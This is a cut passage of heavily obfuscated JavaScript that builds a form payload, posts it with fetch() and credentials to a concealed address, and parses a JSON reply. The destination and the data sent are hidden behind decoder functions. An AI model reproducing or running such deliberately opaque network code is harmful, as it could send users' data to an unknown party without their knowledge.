00O00911F_0x1c4730._0x75e9fa,O00O00911F_0x1c4730._0x12a65b,O00O00911F_0x1c4730._0x1d2227,O00O00911F_0x1c4730._0x571050)+_0x4854be(O00O00911F_0x1c4730._0x413390,O00O00911F_0x1c4730._0x2f5663,-O00O00911F_0x1c4730._0x26f177,O00O00911F_0x1c4730._0x3379e2,O00O00911F_0x1c4730._0x3a4875)+'ok','OpIeG':function(_0x3878a6,_0x5441b7){return _0x3878a6+_0x5441b7;},'xkRNu':_0x36e5a0(O00O00911F_0x1c4730._0x361e05,O00O00911F_0x1c4730._0x2642bc,O00O00911F_0x1c4730._0x72b967,O00O00911F_0x1c4730._0x418fda,O00O00911F_0x1c4730._0x164a7c)+_0x4854be(-O00O00911F_0x1c4730._0x5d9ac4,O00O00911F_0x1c4730._0x241427,O00O00911F_0x1c4730._0x38abac,O00O00911F_0x1c4730._0x11cb72,O00O00911F_0x1c4730._0x58db7a)+_0x30dc8a(-O00O00911F_0x1c4730._0x36d445,O00O00911F_0x1c4730._0x2c551c,O00O00911F_0x1c4730._0x29f278,O00O00911F_0x1c4730._0x2ec63f,O00O00911F_0x1c4730._0x23b914)+_0x36e5a0(O00O00911F_0x1c4730._0x5efbb6,O00O00911F_0x1c4730._0x24e12d,O00O00911F_0x1c4730._0x387af9,O00O00911F_0x1c4730._0x1df12e,-O00O00911F_0x1c4730._0x5a98ad)+_0x30dc8a(O00O00911F_0x1c4730._0x174641,O00O00911F_0x1c4730._0x4800ee,O00O00911F_0x1c4730._0x6643fb,O00O00911F_0x1c4730._0x1e4023,O00O00911F_0x1c4730._0x4383d4)+_0x30dc8a(O00O00911F_0x1c4730._0xcaec51,O00O00911F_0x1c4730._0x2eadff,O00O00911F_0x1c4730._0x20eb94,O00O00911F_0x1c4730._0x5c9761,O00O00911F_0x1c4730._0xfaea61)+_0x4854be(O00O00911F_0x1c4730._0x2a7524,O00O00911F_0x1c4730._0x108b3f,O00O00911F_0x1c4730._0xcbdc68,O00O00911F_0x1c4730._0x3444c5,O00O00911F_0x1c4730._0x5f253c),'mYQKp':_0x36e5a0(O00O00911F_0x1c4730._0x409a8a,O00O00911F_0x1c4730._0x3b032e,O00O00911F_0x1c4730._0x12ada5,O00O00911F_0x1c4730._0x94f264,O00O00911F_0x1c4730._0x4c2db3)+_0x4854be(O00O00911F_0x1c4730._0x3cd6e7,O00O00911F_0x1c4730._0x17487,O00O00911F_0x1c4730._0x5b5e88,O00O00911F_0x1c4730._0x9ca071,O00O00911F_0x1c4730._0x2746be)+_0x4854be(O00O00911F_0x1c4730._0x1bb7d7,O00O00911F_0x1c4730._0x4e3070,O00O00911F_0x1c4730._0x327c9c,O00O00911F_0x1c4730._0x14f6ff,O00O00911F_0x1c4730._0x1bf3b9)+_0x30dc8a(O00O00911F_0x1c4730._0x2ddb73,O00O00911F_0x1c4730._0x118104,O00O00911F_0x1c4730._0x4bddcc,O00O00911F_0x1c4730._0x52f06b,O00O00911F_0x1c4730._0xbb88d1)+_0x436cad(O00O00911F_0x1c4730._0x5893c0,O00O00911F_0x1c4730._0x220b8b,O00O00911F_0x1c4730._0x4af736,O00O00911F_0x1c4730._0xfb6d12,O00O00911F_0x1c4730._0x56f27c)+_0x436cad(O00O00911F_0x1c4730._0x331073,O00O00911F_0x1c4730._0x3b8e45,O00O00911F_0x1c4730._0x3d3960,O00O00911F_0x1c4730._0x23d165,O00O00911F_0x1c4730._0x778df7)+'t'},_0xb8e29d=_0x3c2731[_0x23f1e1(O00O00911F_0x1c4730._0x59593e,O00O00911F_0x1c4730._0x50545b,O00O00911F_0x1c4730._0x2fa464,O00O00911F_0x1c4730._0x3af8b2,O00O00911F_0x1c4730._0x39f701)],_0x10f46f=new FormData();_0x10f46f[_0x23f1e1(-O00O00911F_0x1c4730._0x55703b,O00O00911F_0x1c4730._0x10c82f,O00O00911F_0x1c4730._0x281a86,-O00O00911F_0x1c4730._0x2caf2d,O00O00911F_0x1c4730._0x4e66c8)+'d'](_0x3c2731[_0x36e5a0(O00O00911F_0x1c4730._0x2e34ea,O00O00911F_0x1c4730._0x5ded9b,O00O00911F_0x1c4730._0x34c8b3,O00O00911F_0x1c4730._0x3269e8,O00O00911F_0x1c4730._0x1179c5)],_0x3900f0),_0x10f46f[_0x36e5a0(O00O00911F_0x1c4730._0x2ca666,O00O00911F_0x1c4730._0x426a8e,O00O00911F_0x1c4730._0x24ae44,O00O00911F_0x1c4730._0x786866,O00O00911F_0x1c4730._0x185fcd)+'d'](_0x3c2731[_0x4854be(O00O00911F_0x1c4730._0x5a8d22,O00O00911F_0x1c4730._0x1f5078,O00O00911F_0x1c4730._0x5ee594,O00O00911F_0x1c4730._0x2905fa,O00O00911F_0x1c4730._0x446153)],_0x36e5a0(O00O00911F_0x1c4730._0x4fe2fb,O00O00911F_0x1c4730._0x5f0eba,O00O00911F_0x1c4730._0x5c2b0f,O00O00911F_0x1c4730._0x4e151c,O00O00911F_0x1c4730._0x3f9060)+_0x23f1e1(-O00O00911F_0x1c4730._0x50b40a,O00O00911F_0x1c4730._0x393300,O00O00911F_0x1c4730._0x50364b,O00O00911F_0x1c4730._0x5ad7cb,-O00O00911F_0x1c4730._0x54f27d)+_0x36e5a0(O00O00911F_0x1c4730._0x1d732a,O00O00911F_0x1c4730._0x1e7905,O00O00911F_0x1c4730._0x125ab1,O00O00911F_0x1c4730._0x802893,O00O00911F_0x1c4730._0x201c58)+_0x30dc8a(O00O00911F_0x1c4730._0x2d0ccf,O00O00911F_0x1c4730._0x31cf32,O00O00911F_0x1c4730._0x499267,O00O00911F_0x1c4730._0x39ada0,O00O00911F_0x1c4730._0x5ca09c)+_0x30dc8a(O00O00911F_0x1c4730._0x24e9c0,O00O00911F_0x1c4730._0x42bc2d,O00O00911F_0x1c4730._0x25e0f4,O00O00911F_0x1c4730._0x45014a,O00O00911F_0x1c4730._0x1f0352)+_0x4854be(O00O00911F_0x1c4730._0x197b50,O00O00911F_0x1c4730._0xb6b023,O00O00911F_0x1c4730._0x76b20f,O00O00911F_0x1c4730._0x386e17,O00O00911F_0x1c4730._0x49f469)+'e='+_0x3c2731[_0x36e5a0(O00O00911F_0x1c4730._0x2b707b,O00O00911F_0x1c4730._0x223b84,O00O00911F_0x1c4730._0x518d03,O00O00911F_0x1c4730._0x127c85,O00O00911F_0x1c4730._0x1d7a00)](encodeURIComponent,_0x4eb0d5)+(_0x4854be(O00O00911F_0x1c4730._0x53ee11,O00O00911F_0x1c4730._0x5ad6f7,O00O00911F_0x1c4730._0x3c990b,O00O00911F_0x1c4730._0x186b87,O00O00911F_0x1c4730._0x5cc453)+'e=')+_0x3c2731[_0x436cad(O00O00911F_0x1c4730._0x43ce43,O00O00911F_0x1c4730._0x1606bb,O00O00911F_0x1c4730._0x3a208b,O00O00911F_0x1c4730._0x17f567,O00O00911F_0x1c4730._0x27156e)](encodeURIComponent,_0x3d2d96)),_0x10f46f[_0x4854be(-O00O00911F_0x1c4730._0x41ec7f,O00O00911F_0x1c4730._0x117b30,O00O00911F_0x1c4730._0x4a17f1,O00O00911F_0x1c4730._0x50ad2f,O00O00911F_0x1c4730._0x55dc42)+'d'](_0x3c2731[_0x4854be(O00O00911F_0x1c4730._0x3a7d45,O00O00911F_0x1c4730._0x5a61c4,O00O00911F_0x1c4730._0xd722db,-O00O00911F_0x1c4730._0x2d826a,O00O00911F_0x1c4730._0x5b1b57)],_0x3c2731[_0x4854be(-O00O00911F_0x1c4730._0x57154d,O00O00911F_0x1c4730._0x38093d,-O00O00911F_0x1c4730._0x1e9e8c,-O00O00911F_0x1c4730._0x5af913,O00O00911F_0x1c4730._0x172ad1)]);function _0x23f1e1(_0xd0ab1,_0x391ac3,_0xb96b9a,_0x43e636,_0x41628b){return O00O00911F_0xbc3d7d(_0x391ac3-O00O00911F_0x563714._0x47b875,_0x43e636,_0xb96b9a-O00O00911F_0x563714._0x4c0db6,_0x43e636-O00O00911F_0x563714._0x5269e5,_0x41628b-O00O00911F_0x563714._0x3d9984);}_0x10f46f[_0x36e5a0(-O00O00911F_0x1c4730._0x5600a1,O00O00911F_0x1c4730._0x224746,-O00O00911F_0x1c4730._0x4f51a6,O00O00911F_0x1c4730._0x1dd31a,-O00O00911F_0x1c4730._0xb4ed4)+'d'](_0x3c2731[_0x30dc8a(-O00O00911F_0x1c4730._0x37a00e,O00O00911F_0x1c4730._0x38adfd,O00O00911F_0x1c4730._0x5aa4fb,O00O00911F_0x1c4730._0x25b8dd,O00O00911F_0x1c4730._0x20c1eb)],O00O00911F_0x5311cc),_0x10f46f[_0x36e5a0(-O00O00911F_0x1c4730._0x36d445,O00O00911F_0x1c4730._0x3fa5eb,-O00O00911F_0x1c4730._0x45e345,O00O00911F_0x1c4730._0x1dd31a,O00O00911F_0x1c4730._0xd519b9)+'d'](_0x3c2731[_0x36e5a0(O00O00911F_0x1c4730._0x5e6d5a,O00O00911F_0x1c4730._0x1b00ff,O00O00911F_0x1c4730._0x1b7d4c,O00O00911F_0x1c4730._0x4e0e0a,O00O00911F_0x1c4730._0x365faa)],_0x4eb0d5),_0x10f46f[_0x4854be(O00O00911F_0x1c4730._0x17c1b1,-O00O00911F_0x1c4730._0x1b8636,O00O00911F_0x1c4730._0x11bbd8,O00O00911F_0x1c4730._0xbee2f1,O00O00911F_0x1c4730._0x4e3863)+'d'](_0x3c2731[_0x4854be(-O00O00911F_0x1c4730._0x546d66,O00O00911F_0x1c4730._0x16fa00,O00O00911F_0x1c4730._0x27951f,O00O00911F_0x1c4730._0x41c466,O00O00911F_0x1c4730._0x4f51a6)],_0x3d2d96);function _0x36e5a0(_0x3abe8a,_0xe805ec,_0x285b70,_0x130405,_0x342408){return O00O00911F_0x1fd229(_0x285b70,_0xe805ec-O00O00911F_0x1877d7._0x39ba58,_0x130405- -O00O00911F_0x1877d7._0x51301a,_0x130405-O00O00911F_0x1877d7._0x361a28,_0x342408-O00O00911F_0x1877d7._0x258421);}function _0x436cad(_0x2748df,_0x3f0940,_0x3456a4,_0x5ad3be,_0x53f707){return O00O00911F_0xbc3d7d(_0x5ad3be-O00O00911F_0x27981a._0x34703d,_0x3456a4,_0x3456a4-O00O00911F_0x27981a._0xa5f96,_0x5ad3be-O00O00911F_0x27981a._0x52f650,_0x53f707-O00O00911F_0x27981a._0x1d3452);}const _0xf1f89a=await _0x3c2731[_0x436cad(O00O00911F_0x1c4730._0x37ae3c,O00O00911F_0x1c4730._0x193b38,O00O00911F_0x1c4730._0x152541,O00O00911F_0x1c4730._0xa6eea5,O00O00911F_0x1c4730._0x228714)](fetch,_0xb8e29d,{'method':_0x3c2731[_0x4854be(-O00O00911F_0x1c4730._0x4dd741,O00O00911F_0x1c4730._0xfe1533,O00O00911F_0x1c4730._0x16a145,O00O00911F_0x1c4730._0x172719,O00O00911F_0x1c4730._0x110bdc)],'body':_0x10f46f,'credentials':_0x3c2731[_0x436cad(O00O00911F_0x1c4730._0x3d42a4,O00O00911F_0x1c4730._0x397887,O00O00911F_0x1c4730._0x5e94e1,O00O00911F_0x1c4730._0x174641,-O00O00911F_0x1c4730._0x417474)]});function _0x30dc8a(_0x4ab8b9,_0x1f3d43,_0x319809,_0x32c45a,_0x40d30e){return O00O00911F_0x301314(_0x319809-O00O00911F_0x253f61._0x1d1dc2,_0x1f3d43-O00O00911F_0x253f61._0x26efff,_0x319809-O00O00911F_0x253f61._0x5ac194,_0x32c45a,_0x40d30e-O00O00911F_0x253f61._0x343e46);}function _0x4854be(_0x4ffd70,_0x4c8ed9,_0x156df,_0xab37c0,_0x2a7d78){return O00O00911F_0x301314(_0x2a7d78-O00O00911F_0x41c605._0x8a79fe,_0x4c8ed9-O00O00911F_0x41c605._0x328767,_0x156df-O00O00911F_0x41c605._0x4583ab,_0x156df,_0x2a7d78-O00O00911F_0x41c605._0x1dcfd1);}if(!_0xf1f89a['ok'])throw new Error(_0x3c2731[_0x436cad(O00O00911F_0x1c4730._0x451a94,O00O00911F_0x1c4730._0x2a528f,O00O00911F_0x1c4730._0x555ea6,O00O00911F_0x1c4730._0x309229,O00O00911F_0x1c4730._0x549fb8)]);const _0x40e2ae=await _0xf1f89a[_0x436cad(O00O00911F_0x1c4730._0x1f38b8,O00O00911F_0x1c4730._0x172bd3,O00O00911F_0x1c4730._0xb365d0,O00O00911F_0x1c4730._0x1beb62,O00O00911F_0x1c4730._0x2c191b)]();try{const _0x1a9d15=_0x40e2ae[_0x23f1e1(O00O00911F_0x1c4730._0x20c1eb,O00O00911F_0x1c4730._0x4997cf,O00O00911F_0x1c4730._0xd9973,-O00O00911F_0x1c4730._0x552ca5,O00O00911F_0x1c4730._0x59581d)+_0x4854be(O00O00911F_0x1c4730._0x4e4847,O00O00911F_0x1c4730._0xa0d49a,-O00O00911F_0x1c4730._0x246202,-O00O00911F_0x1c4730._0x385e98,O00O00911F_0x1c4730._0x574711)](_0x40e2ae[_0x436cad(-O00O00911F_0x1c4730._0x190c3b,-O00O00911F_0x1c4730._0x56432f,-O00O00911F_0x1c4730._0x229037,O00O00911F_0x1c4730._0xa4abb6,O00O00911F_0x1c4730._0x12a725)+'Of']('{'),_0x3c2731[_0x23f1e1(O00O00911F_0x1c4730._0x379419,O00O00911F_0x1c4730._0x3552e0,O00O00911F_0x1c4730._0x1278e3,-O00O00911F_0x1c4730._0x131a83,O00O00911F_0x1c4730._0x4ad9f1)](_0x40e2ae[_0x436cad(O00O00911F_0x1c4730._0x1dc36c,O00O00911F_0x1c4730._0x59e423,O00O00911F_0x1c4730._0x4e4a54,O00O00911F_0x1c4730._0x14f486,O00O00911F_0x1c4730._0x97b634)+_0x23f1e1(O00O00911F_0x1c4730._0xa4abb0,O00O00911F_0x1c4730._0x56a2df,O00O00911F_0x1c4730._0x29099a,-O00O00911F_0x1c4730._0x510797,-O00O00911F_0x1c4730._0x100e8a)+'f']('}'),0x26e3*-0x1+0x7*0x4d5+0x511)),_0x2cf3f9=JSON[_0x436cad(-O00O00911F_0x1c4730._0x1d7a4d,O00O00911F_0x1c4730._0x3f8ce1,O00O00911F_0x1c4730._0x44a193,O00O00911F_0x1c4730._0x3702dd,O00O00911F_0x1c4730._0x55a530)](_0x1a9d15);console[_0x436cad(O00O00911F_0x1c4730._0x5003e5,O00O00911F_0x1c4730._0xa879b5,O00O00911F_0x1c4730._0xcacb67,O00O00911F_0x1c4730._0x1dd86c,O00O00911F_0x1c4730._0x51a029)](_0x2cf3f9);}catch(_0x38c126){console[_0x4854be(O00O00911F_0x1c4730._0x1ef6a5,O00O00911F_0x1c4730._0x27951f,O00O00911F_0x1c4730._0x3d264e,O00O00911F_0x1c4730._0x244998,O00O00911F_0x1c4730._0x235ced)](_0x3c2731[_0x30dc8a(O00O00911F_0x1c4730._0x20af95,-O00O00911F_0x1c4730._0x513fc5,O00O00911F_0x1c4730._0x196512,O00O00911F_0x1c4730._0x5300e2,O00O00911F_0x1c4730._0x3cb5c1)],_0x40e2ae);throw new Error(_0x3c2731[_0x4854be(-O00O00911F_0x1c4730._0x517d09,O00O00911F_0x1c4730._0x1ce15b,O00O00911F_0x1c4730._0x5d55b8,-O00O00911F_0x1c4730._0x2e52e6,O00O00911F_0x1c4730._0x2633d8)]);}}async function O00O00911F_0x128314(_0x11c246,_0x282c1a){const O00O00911F_0x5ac6ea={_0x5baee8:0xdd5,_0x20371a:0x659,_0x3763b4:0x129,_0x22525c:0x955,_0x20edff:0x46,_0x256553:0x160b,_0x168179:0x1256,_0x390d7f:0x20b2,_0x559182:0x170d,_0x1d7adb:0x23ec,_0x3376ec:0x25c9,_0xf7c189:0x1973,_0x743bcc:0xd3e,_0x8cd75f:0x16eb,_0x238cef:0x1d46,_0x122977:0x7a7,_0x1421fe:0x18b1,_0x1880cc:0xd89,_0xdf2d32:0xa29,_0x29a62c:0xacd,_0x5a4a81:0x1b13,_0x181afd:0x109f,_0x28e82b:0x73e,_0x372b07:0x7ba,_0x1b7c8d:0xb3c,_0x226613:0x142d,_0x4fb3aa:0x1341,_0x1cbf7d:0x615,_0x1b7686:0x9f5,_0x587d0f:0x5cf,_0x8e0c86:0xf42,_0x3e151c:0x14e6,_0x376715:0xb26,_0x44486c:0x119e,_0x165426:0x173e,_0x224c73:0x160a,_0x2335b2:0x1a65,_0x9cdb7b:0x188a,_0x36d736:0x1958,_0x33c646:0x1b07,_0x31809c:0x176a,_0x20dfc8:0x28d7,_0x556ede:0x15a6,_0x3c1b0d:0x25c8,_0x40d0a9:0x1da7,_0x2c63a3:0x157a,_0x4ade19:0x1c91,_0x2ee9b4:0x1c46,_0xd8dcff:0x1fc8,_0xf5d1a2:0x18e3,_0x20bf2e:0xcef,_0x8436f9:0x9b0,_0x195559:0x2e1,_0x544fa3:0xb26,_0x4312fc:0x70c,_0x1ebb8b:0x11c,_0x555431:0x803,_0x757dfa:0x79d,_0x170512:0x1641,_0x5a7fde:0x808,_0x5523a3:0xce6,_0x28326a:0xd64,_0x140513:0x1821,_0x27dd4b:0x1b8f,_0x3842e0:0x195a,_0x1899f7:0x1e36,_0x2c5b32:0x1267,_0x56d222:0x188f,_0x27b258:0xd87,_0xe61912:0x14b7,_0x510d1a:0x13e1,_0x224302:0x21b9,_0x306015:0x1806,_0x425075:0x169f,_0x5edbe9:0x1bbf,_0x19cb65:0x787,_0x401004:0x488,_0x13fa13:0x4d7,_0x22d219:0x597,_0xf8f3f7:0x94c,_0x4e294d:0x1bfc,_0x580991:0x124f,_0x26b411:0x1828,_0x4179ad:0x2634,_0x44e454:0x192d,_0x57532e:0x2a1a,_0x161d7d:0x1780,_0x3d01af:0x1d91,_0x26dbac:0x1ecb,_0x8befd2:0x2703,_0x4bcd23:0x22e9,_0x105872:0xdd1,_0x4cc454:0x1b6b,_0x344ca7:0x1381,_0x27a934:0x12da,_0x1fecfe:0x7f2,_0x3fe8fc:0x1e4,_0x5b2b5b:0xc63,_0x34fe53:0x112e,_0x49dc72:0x502,_0x13f846:0x30d,_0x45d74d:0x281,_0x14c045:0xe5,_0x7b0e6c:0xb52,_0x5acb50:0xe83,_0x225291:0x1142,_0x414f99:0xb76,_0x1c803c:0x12dc,_0x2bc80b:0x157e,_0x540347:0xc4e,_0x4730a0:0x288,_0x5501bd:0x1109,_0x3d6d89:0xdb6,_0x35ba5e:0x1810,_0x3b32cd:0xc1a,_0x46ab46:0x90,_0x3cb546:0x8e9,_0x17f058:0x91c,_0x3030cb:0x287,_0x49109a:0xd32,_0x2afbe7:0x10c7,_0x58f3f9:0xfdc,_0x313aa4:0xca7,_0x2f07a7:0x1af3,_0x13cbe1:0xf4e,_0x1d7ffc:0x1008,_0x23cd3f:0x1339,_0x53f434:0x1b56,_0x41ed84:0x1798,_0x28f871:0x1c79,_0x2d3771:0x96a,_0x1500f2:0x1599,_0x365f66:0x1fac,_0x16ea53:0x16f2,_0x585411:0x127d,_0x558e73:0x8d,_0x1a6c5c:0x1620,_0x312a75:0x94e,_0x208d62:0x49e,_0x34796f:0x55e,_0x31c666:0x2c28,_0x444db0:0x19a8,_0x4958de:0x1f77,_0x80a147:0x2cfc,_0x3d6330:0x2c64,_0x2bc059:0x9ea,_0x4c9a5f:0xa2e,_0x15af0a:0xc05,_0x47dc65:0x510,_0x18769f:0x208,_0x271ec7:0x18dc,_0xbe425b:0x1361,_0x47a379:0x1048,_0x1df29b:0x2139,_0x303a07:0x1444,_0x23d358:0x1c16,_0x40e3a3:0xd4b,_0x242e36:0x12fb,_0x3ed385:0x459,_0x147312:0x1c25,_0x41c257:0x1b82,_0x23686f:0x13a1,_0x291fff:0x1311,_0x2e7ac5:0x857,_0x36d1ef:0x163e,_0x5da4e5:0x250,_0x51331d:0x6ac,_0x40743d:0x767,_0x31c2fa:0x300,_0x1395e1:0x60a,_0x15e682:0x91,_0x2571b2:0x5d0,_0x262d96:0x752,_0x5f1c61:0x165,_0x6ac2eb:0x1034,_0x52b90e:0xe76,_0x230831:0xdbc,_0x1f2b15:0xc8d,_0x161b04:0x856,_0x2b0979:0x195f,_0x4c76ce:0x33c,_0x5498fa:0xb19,_0xb7053d:0x5ef,_0x35672a:0x791,_0x20f106:0xb45,_0xfa785d:0x22e3,_0x32d477:0x182d,_0x391b0a:0xb47,_0x2ab261:0x161f,_0x1037f2:0xc12,_0x3783aa:0xb78,_0x19096a:0x11fa,_0x4eb2c7:0xc9f,_0x8ba29e:0x187e,_0x20c817:0x14c3,_0x2e6678:0x1b4e,_0x35f4e8:0x1a89,_0x2d5962:0x27e9,_0x9976f3:0x1763,_0x425a43:0x1bf3,_0x47072f:0xdb5,_0x1d2838:0x12c1,_0x49766c:0x2fc,_0x72badd:0x1a91,_0x23eb95:0x1d0c,_0x48cea3:0x22ca,_0x1534ed:0x1fbb,_0x5a9bfb:0x14fd,_0x35945b:0x293c,_0xbb6759:0xd17,_0x3ae33f:0x588,_0x2a7070:0x96,_0x1227d4:0x257,_0x174a57:0x721,_0x31bcbf:0x1da0,_0x1d6d14:0x19b3,_0x486aef:0x12dc,_0x1e0653:0xbe4,_0x3c419e:0x633,_0x508b1e:0x1427,_0x3e8c5e:0x1019,_0x8f51e5:0x1878,_0x22407a:0x455,_0x107414:0x1bad,_0x473de5:0x33,_0x106e82:0x4d6,_0x2fdbe6:0x5a4,_0x581cba:0x129e,_0xdea21d:0xf85,_0x26e5a3:0x617,_0x3833d6:0x581,_0x5512aa:0xd8e,_0x23695d:0x12e3,_0x7e9cc8:0x155,_0x3d4877:0x388,_0x4043e1:0xad7,_0x352bf5:0xa92,_0x4e19ae:0x16c4,_0x2b7115:0x1171,_0xd96d61:0x3a2,_0x20eadf:0xf0d,_0x209073:0x11e8,_0xe942a:0x63f,_0x228ade:0x6e6,_0x5f2b47:0x895,_0x1a414c:0x2a3,_0x3c5ad3:0xc32,_0x291ba7:0x540,_0x20f8b2:0x22ea,_0x396eb5:0x9f2,_0x3a3d5c:0x16a0,_0x2a65e8:0x2110,_0x26e27d:0x22a7,_0x2b0d85:0x1787,_0x4fe8c2:0xd96,_0x5f21c6:0x1331,_0x4ffc9a:0x1cd7,_0x43fffc:0xf74,_0x15f5d1:0x1719,_0x72ae3c:0x17cb,_0x297c60:0xe25,_0x4e38b1:0xb0f,_0x35aec6:0x269e,_0x40b4a5:0x151d,_0xa92fd8:0x2722,_0x4dd901:0x19c1,_0x880097:0x249a,_0x4ab09d:0x23d8,_0x32a82b:0xd35,_0x3e3ac4:0xa3b,_0x53f540:0xc7,_0x2c7046:0x5de,_0xa3ca79:0x18},O00O00911F_0x2417b0={_0x1d8bf7:0x201,_0x91dcf3:0xc1,_0x5a0920:0x197,_0x1bc12f:0xdc},O00O00911F_0x5c389b={_0x42eeed:0x5f8,_0xaa388e:0x11,_0x5b0ecb:0x7,_0x7854b5:0xa0},O00O00911F_0x31e140={_0x54be54:0x1b9,_0x212d7b:0x78,_0x147406:0x1e7,_0x3193ae:0x1e6},O00O00911F_0x1f8c3b={_0x4daffc:0x223,_0x565c84:0x135,_0x7033cf:0x2c,_0x180374:0x1c6},O00O00911F_0x4d1e30={_0x4d6548:0x546,_0x4d0da1:0x38,_0x4cea1e:0xc1,_0x218a6f:0x2};function _0xb88f0c(_0x5b4ce6,_0x561a97,_0x59883d,_0x59d680,_0x4b8495){return O00O00911F_0xbc3d7d(_0x561a97-O00O00911F_0x4d1e30._0x4d6548,_0x5b4ce6,_0x59883d-O00O00911F_0x4d1e30._0x4d0da1,_0x59d680-O00O00911F_0x4d1e30._0x4cea1e,_0x4b8495-O00O00911F_0x4d1e30._0x218a6f);}function _0x474e81(_0x264a5b,_0x5e8919,_0x5c94d8,_0x412aa1,_0x50352){return O00O00911F_0x301314(_0x50352-O00O00911F_0x1f8c3b._0x4daffc,_0x5e8919-O00O00911F_0x1f8c3b._0x565c84,_0x5c94d8-O00O00911F_0x1f8c3b._0x7033cf,_0x412aa1,_0x50352-O00O00911F_0x1f8c3b._0x180374);}const _0x1533b8={'dSToN':function(_0x16d061,_0x2b2ecd){return _0x16d061(_0x2b2ecd);},'nwJYG':function(_0x262c1d,_0x1ddecc,_0x517b4c){return _0x262c1d(_0x1ddecc,_0x517b4c);},'MMlek':function(_0x30739b,_0x2924d5){return _0x30739b+_0x2924d5;},'efaDN':_0x17bd1c(-O00O00911F_0x5ac6ea._0x5baee8,-O00O00911F_0x5ac6ea._0x20371a,-O00O00911F_0x5ac6ea._0x3763b4,-O00O00911F_0x5ac6ea._0x22525c,O00O00911F_0x5ac6ea._0x20edff)+_0x1c407c(O00O00911F_0x5ac6ea._0x256553,O00O00911F_0x5ac6ea._0x168179,O00O00911F_0x5ac6ea._0x390d7f,O00O00911F_0x5ac6ea._0x559182,O00O00911F_0x5ac6ea._0x1d7adb)+_0xb88f0c(O00O00911F_0x5ac6ea._0x3376ec,O00O00911F_0x5ac6ea._0xf7c189,O00O00911F_0x5ac6ea._0x743bcc,O00O00911F_0x5ac6ea._0x8cd75f,O00O00911F_0x5ac6ea._0x238cef)+_0x474e81(O00O00911F_0x5ac6ea._0x122977,O00O00911F_0x5ac6ea._0x1421fe,O00O00911F_0x5ac6ea._0x1880cc,O00O00911F_0x5ac6ea._0xdf2d32,O00O00911F_0x5ac6ea._0x29a62c)+_0xb88f0c(O00O00911F_0x5ac6ea._0x5a4a81,O00O00911F_0x5ac6ea._0x181afd,O00O00911F_0x5ac6ea._0x28e82b,O00O00911F_0x5ac6ea._0x372b07,O00O00911F_0x5ac6ea._0x1b7c8d)+_0x1c407c(O00O00911F_0x5ac6ea._0x226613,O00O00911F_0x5ac6ea._0x4fb3aa,O00O00911F_0x5ac6ea._0x1cbf7d,O00O00911F_0x5ac6ea._0x1b7686,-O00O00911F_0x5ac6ea._0x587d0f)+_0x17bd1c(O00O00911F_0x5ac6ea._0x8e0c86,O00O00911F_0x5ac6ea._0x3e151c,O00O00911F_0x5ac6ea._0x376715,O00O00911F_0x5ac6ea._0x44486c,O00O00911F_0x5ac6ea._0x165426)+_0x474e81(O00O00911F_0x5ac6ea._0x224c73,O00O00911F_0x5ac6ea._0x2335b2,O00O00911F_0x5ac6ea._0x9cdb7b,O00O00911F_0x5ac6ea._0x36d736,O00O00911F_0x5ac6ea._0x33c646)+_0x474e81(O00O00911F_0x5ac6ea._0x31809c,O00O00911F_0x5ac6ea._0x20dfc8,O00O00911F_0x5ac6ea._0x556ede,O00O00911F_0x5ac6ea._0x3c1b0d,O00O00911F_0x5ac6ea._0x40d0a9)+_0xb88f0c(O00O00911F_0x5ac6ea._0x2c63a3,O00O00911F_0x5ac6ea._0x4ade19,O00O00911F_0x5ac6ea._0x2ee9b4,O00O00911F_0x5ac6ea._0xd8dcff,O00O00911F_0x5ac6ea._0xf5d1a2)+_0x5b8edd(O00O00911F_0x5ac6ea._0x20bf2e,-O00O00911F_0x5ac6ea._0x8436f9,O00O00911F_0x5ac6ea._0x195559,-O00O00911F_0x5ac6ea._0x544fa3,-O00O00911F_0x5ac6ea._0x4312fc)+_0x5b8edd(-O00O00911F_0x5ac6ea._0x1ebb8b,O00O00911F_0x5ac6ea._0x555431,O00O00911F_0x5ac6ea._0x757dfa,O00O00911F_0x5ac6ea._0x170512,O00O00911F_0x5ac6ea._0x5a7fde)+_0x474e81(O00O00911F_0x5ac6ea._0x5523a3,O00O00911F_0x5ac6ea._0x28326a,O00O00911F_0x5ac6ea._0x140513,O00O00911F_0x5ac6ea._0x27dd4b,O00O00911F_0x5ac6ea._0x3842e0)+'a','hnNaE':_0xb88f0c(O00O00911F_0x5ac6ea._0x1899f7,O00O00911F_0x5ac6ea._0x2c5b32,O00O00911F_0x5ac6ea._0x56d222,O00O00911F_0x5ac6ea._0x27b258,O00O00911F_0x5ac6ea._0xe61912),'yApKJ':_0x5b8edd(O00O00911F_0x5ac6ea._0x510d1a,O00O00911F_0x5ac6ea._0x224302,O00O00911F_0x5ac6ea._0x306015,O00O00911F_0x5ac6ea._0x425075,O00O00911F_0x5ac6ea._0x5edbe9)+'de','ZEXNS':_0x474e81(O00O00911F_0x5ac6ea._0x19cb65,-O00O00911F_0x5ac6ea._0x401004,O00O00911F_0x5ac6ea._0x13fa13,O00O00911F_0x5ac6ea._0x22d219,O00O00911F_0x5ac6ea._0xf8f3f7)+_0x17bd1c(O00O00911F_0x5ac6ea._0x4e294d,O00O00911F_0x5ac6ea._0x580991,O00O00911F_0x5ac6ea._0x26b411,O00O00911F_0x5ac6ea._0x4179ad,O00O00911F_0x5ac6ea._0x44e454)+_0x1c407c(O00O00911F_0x5ac6ea._0x57532e,O00O00911F_0x5ac6ea._0x161d7d,O00O00911F_0x5ac6ea._0x3d01af,O00O00911F_0x5ac6ea._0x26dbac,O00O00911F_0x5ac6ea._0x8befd2)+':','FpYZC':_0x17bd1c(O00O00911F_0x5ac6ea._0x4bcd23,O00O00911F_0x5ac6ea._0x105872,O00O00911F_0x5ac6ea._0x4cc454,O00O00911F_0x5ac6ea._0x344ca7,O00O00911F_0x5ac6ea._0x27a934)+_0x474e81(-O00O00911F_0x5ac6ea._0x1fecfe,-O00O00911F_0x5ac6ea._0x3fe8fc,O00O00911F_0x5ac6ea._0x5b2b5b,O00O00911F_0x5ac6ea._0x34fe53,O00O00911F_0x5ac6ea._0x49dc72)+_0x17bd1c(O00O00911F_0x5ac6ea._0x13f846,-O00O00911F_0x5ac6ea._0x45d74d,O00O00911F_0x5ac6ea._0x14c045,O00O00911F_0x5ac6ea._0x7b0e6c,O00O00911F_0x5ac6ea._0x5acb50)+_0x1c407c(O00O00911F_0x5ac6ea._0x225291,O00O00911F_0x5ac6ea._0x414f99,O00O00911F_0x5ac6ea._0x1c803c,O00O00911F_0x5ac6ea._0x2bc80b,O00O00911F_0x5ac6ea._0x540347)+_0x474e81(O00O00911F_0x5ac6ea._0x4730a0,O0